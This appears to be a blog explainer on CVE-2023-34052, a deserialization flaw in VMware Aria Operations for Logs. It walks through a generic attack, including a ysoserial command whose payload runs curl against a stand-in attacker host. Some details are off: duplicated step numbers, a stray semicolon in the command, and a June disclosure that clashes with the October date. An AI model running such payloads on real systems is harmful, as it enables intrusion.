---
VMware Aria Operations for Logs (formerly known as vRealize Log Insight) is a crucial tool in many enterprise environments for centralized log management and analytics. But in June 2023, VMware disclosed a major vulnerability—CVE-2023-34052—that caught the attention of both security professionals and attackers: a deserialization flaw which allows for possible authentication bypass.
In this deep-dive, we’ll explain in plain language what this vulnerability is about, how it can be exploited, and what you can do to protect your systems. We’ll also include code snippets and references so you can understand and demonstrate the bug for yourself.
What Is CVE-2023-34052?
The vulnerability is about unsafe deserialization of untrusted data. In simple terms, the software reads and processes data objects that could be manipulated by an attacker. If that data isn't properly checked, an attacker may be able to inject code or bypass security controls.
Here, a malicious local user with non-admin access can send specially crafted data that the Aria Operations for Logs system will deserialize—run as objects in memory—without proper verification. This opens the door to authentication bypass: a user could become privileged or gain access to otherwise restricted data.
Official VMware Advisory:
https://www.vmware.com/security/advisories/VMSA-2023-0012.html
A Simple Example: Deserialization Gone Wrong
Deserialization vulnerabilities often involve the use of Java’s ObjectInputStream (in Java programs), which converts byte data into usable objects. The problem comes when software deserializes *any* data—trusted or not—from untrusted sources. Attackers can craft malicious data payloads containing unexpected objects that perform harmful actions during deserialization.
Example Vulnerable Java Code
// Example: Never do this with untrusted input!
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("filename.ser"));
Object obj = ois.readObject(); // DANGER: Deserializes everything!
If filename.ser comes from an untrusted source, an attacker can insert malicious data that does things the original developer did not intend.
The Bug in VMware Aria Operations for Logs
In VMware Aria Operations for Logs, certain local components (used for things like authentication and session handling) use serialization and deserialization features. If an attacker with local access (not necessarily root or admin) can place a carefully constructed serialized object where the product will process it, the program will deserialize and *trust* it—even though it might contain dangerous code.
Exploit Details & Demonstration
A public proof-of-concept (PoC) is generally not available for this specific CVE, but we can demonstrate the deserialization attack class with open-source tools.
The attacker has local user access (e.g., SSH or shell).
2. The attacker crafts a malicious serialized object with a Java tool like ysoserial.
2. Crafting a Payload
java -jar ysoserial.jar CommonsCollections1 \
'curl http://evil-server.com:808/pwned'; > exploit_payload.ser
This creates a payload that, if deserialized, executes a curl command.
3. Planting the Payload
The attacker writes exploit_payload.ser to a location where Aria Operations for Logs expects to process session or auth info.
4. Getting the Program to Deserialize
Next time Aria Operations for Logs ingests or loads user/session data (perhaps on login, process restart, or log import), it will read and execute the payload.
5. Result
The server runs the command hidden inside the object. In a real-world attack against this specific vulnerability, the payload would be crafted to bypass the authentication process or impersonate another user instead of running an actual OS command.
Real-World Risk and Impact
- Requires Local Access: The flaw *usually* requires a user to have some kind of shell or access to the filesystem. Not all users with access are considered trusted.
- Potential for Lateral Movement: In a shared environment or appliance, a low-privilege user could escalate their access.
- Authentication Bypass: The attacker could skip normal login procedures—or reset admin accounts—depending on the business logic involved.
- Persistence: Malicious serialized objects could be planted and triggered later, potentially surviving reboots.
Defenses and Recommendations
Patch Immediately:
VMware released a patch. Apply the updates as per VMware's official advisory.
Isolate Systems:
Limit user access to the host as tightly as possible. Restrict shell/media/file access.
More Reading & References
- VMware Security Advisory (VMSA-2023-0012)
- Deserialization Vulnerabilities (OWASP)
- Java Serialization Attack Examples
CVE Details:
- CVE-2023-34052 - NIST NVD
Conclusion
CVE-2023-34052 highlights once again how dangerous insecure deserialization can be—even when only local users are involved. This class of bug, especially in widely used enterprise software, lets attackers bypass access controls or take control in ways developers never intended. To stay safe, *patch early, patch often*, and make sure neither your code nor your vendors' code trusts serialized data from potentially malicious sources.
If you use VMware Aria Operations for Logs, patch your systems now and review user access to your log appliances. And as always, keep learning about secure design and the risks of deserializing data from anywhere other than where you absolutely control it.
Timeline
Published on: 10/20/2023 05:15:08 UTC
Last modified on: 10/30/2023 15:27:41 UTC
